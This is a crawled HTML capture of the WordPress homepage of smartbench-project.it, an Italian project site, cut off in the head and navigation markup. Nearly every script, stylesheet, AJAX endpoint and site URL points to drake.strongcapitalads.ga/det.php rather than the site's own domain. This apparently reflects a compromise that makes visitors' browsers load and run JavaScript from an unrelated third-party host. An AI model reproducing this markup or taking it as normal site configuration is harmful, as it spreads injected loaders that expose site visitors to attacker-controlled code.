

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://smartbench-project.it/
body_size: 10516
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
<title></title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:right;margin:0 8px;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_sharing_title{text-align:center}ul.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{float:none!important;display:inline-block;}</style><link rel='dns-prefetch' href='//drake.strongcapitalads.ga' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22532&#038;/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22532&#038;/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drake.strongcapitalads.ga\/det.php?mid=41455&sid=7&yuid=22516&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/download-manager/assets/fontawesome/css/all_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/download-manager/assets/css/front_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts_css&#038;ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/css/sumoselect_min_css&#038;ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/css/jquery_mCustomScrollbar_min_css&#038;ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/css/styles_min_css&#038;ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='cdaily-style-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/connect-daily-web-calendar/cdaily_css&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/css/dashicons_min_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/css/jquery-ui-dialog_min_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/if-menu/assets/if-menu-site_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='busiprof-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%2C800%7CMontserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A+100%2C300%2C400%2C500%2C700%2C900%7CRaleway+%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/themes/busiprof/style_css&#038;ver=5.2.23' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.service-box:nth-child(1) .service-icon {
                            color: #5ca2df;
				}.service-box:nth-child(2) .service-icon {
                            color: #5ca2df;
				}.service-box:nth-child(3) .service-icon {
                            color: #5ca2df;
				}.service-box:nth-child(4) .service-icon {
                            color: #5ca2df;
				}
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/themes/busiprof/css/bootstrap_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/themes/busiprof/css/custom_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/themes/busiprof/css/flexslider_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Droid-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Droid-serif-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/themes/busiprof/css/font-awesome/css/font-awesome_min_css&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public_css&#038;ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg_css&#038;ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/select2/select2_min_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-crop_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-modal_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-styles_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_members-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-members_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-profile_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-account_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-misc_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-fileupload_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/pickadate/default_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/pickadate/default_date_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/pickadate/default_time_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-raty_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/simplebar_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-tipsy_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-responsive_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/css/um-old-default_css&#038;ver=2.0.56' type='text/css' media='all' />
<link rel='stylesheet' id='um_old_css-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/__/__/uploads/ultimatemember/um_old_settings_css&#038;ver=5.2.23' type='text/css' media='all' />
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/drake.strongcapitalads.ga\/det.php?mid=41455&sid=7&yuid=22532&\/","site":"http:\/\/drake.strongcapitalads.ga\/det.php?mid=41455&sid=7&yuid=22516&\/","ajax":"https:\/\/drake.strongcapitalads.ga\/det.php?mid=41455&sid=7&yuid=22516&\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/download-manager/assets/js/front_js&#038;ver=5.2.23'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/download-manager/assets/js/chosen_jquery_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/js/jquery_sumoselect_min_js&#038;ver=3.0.3'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/js/jquery_mobile_min_js&#038;ver=1.3.2'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/js/jquery_mCustomScrollbar_concat_min_js&#038;ver=1.5.37'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/js/jquery_fullscreen-0_4_1_min_js&#038;ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/drake.strongcapitalads.ga\/det.php?mid=41455&sid=7&yuid=22516&\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/photo-gallery/js/scripts_min_js&#038;ver=1.5.37'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/json2_min_js&#038;ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/core_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/widget_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/mouse_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/resizable_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/draggable_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/button_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/position_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/ui/dialog_min_js&#038;ver=1.11.4'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/wpdialog_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cd_scriptvars = {"ajaxURL":"https:\/\/drake.strongcapitalads.ga\/det.php?mid=41455&sid=7&yuid=22516&\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/connect-daily-web-calendar/cdaily-plugin_js&#038;ver=1.4.1'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/themes/busiprof/js/bootstrap_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/themes/busiprof/js/custom_js&#038;ver=5.2.23'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-gdpr_min_js&#038;ver=2.0.56'></script>
<link rel='https://api.w.org/' href='https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22532&#038;/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22516&/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel='shortlink' href='https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22532&#038;/' />
<link rel="alternate" type="application/json+oembed" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22532&#038;/wp-json/oembed/1_0/embed&#038;url=https%3A%2F%2Fdrake.strongcapitalads.ga%2Fdet.php%3Fmid%3D41455%26sid%3D7%26yuid%3D22532%26%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22532&#038;/wp-json/oembed/1_0/embed&#038;url=https%3A%2F%2Fdrake.strongcapitalads.ga%2Fdet.php%3Fmid%3D41455%26sid%3D7%26yuid%3D22532%26%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'http://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22516&/';
            var wpdm_home_url = 'https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22532&/';
            var ajax_url = 'https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22516&/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22516&/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/uploads/2017/12/cropped-icona-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/uploads/2017/12/cropped-icona-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/uploads/2017/12/cropped-icona-180x180.png" />
<meta name="msapplication-TileImage" content="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/uploads/2017/12/cropped-icona-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.slide-caption {
	background-color: rgba(0, 0, 0, 3.8);
	opacity: 0;
	border-radius: 10px;
	height: auto;
	margin: 0;
	padding: 25px 20px 30px;
	position: absolute;
	width: 30%;
	z-index: 0;	
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.0.3" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        	
</head>
<body class="home page-template-default page page-id-308">

<!-- Navbar -->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<a class="navbar-brand" href="https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22532&/" class="brand">
								<img alt="" src="http://smartbench-project.it/wp-content/uploads/2017/12/logo_smartbench.png" 
				alt=""
				class="logo_imgae" style="width:276px; height:115px;">
							</a>
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>

		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul id="menu-main" class="nav navbar-nav navbar-right"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-41 active"><a href="http://smartbench-project.it">Home</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-741 dropdown"><a href="#">Progetto<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/bando/">Bando</a></li>
